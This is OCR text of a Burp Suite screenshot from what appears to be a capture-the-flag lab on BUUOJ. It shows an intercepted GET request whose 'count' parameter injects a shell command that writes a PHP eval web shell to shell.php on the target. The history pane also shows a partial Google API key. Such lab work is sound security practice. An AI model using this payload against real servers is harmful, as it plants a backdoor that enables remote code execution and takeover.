 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator (3) Repeater 日志 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://18aace9c-26... 打开内嵌浏览器
时间 类型 方向 方法 状态码 URL
18:22:58... HTTP → 请求 GET http://18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file=GWHT.php&count=%27
18:23:04... HTTP → 请求 GET https://content-autofill.googleapis.com/v1/pages/ChVDaHJvbWUvMTM2LjAuNzEwMy4xMTQSG
18:23:31... HTTP → 请求 POST https://optimizationguide-pa.googleapis.com/v1:GetModels?key=AIzaSyA2KlwBX3mkFo30om9LU
请求
美化 Raw Hex \n
1 GET /?file=GWHT.php&count='|+echo+"<%3fpeval($_POST[1])%3b%3f>"+>+shell.php' HTTP/1.1
2 Host: 18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: pass=GWHT
9 referer: http://18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file=GWHT.php
10 Connection: keep-alive
11
12
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 9
Inspector
说明
Search 0高亮
事件日志 (8) 所有问题 (16) 内存: 213.4MB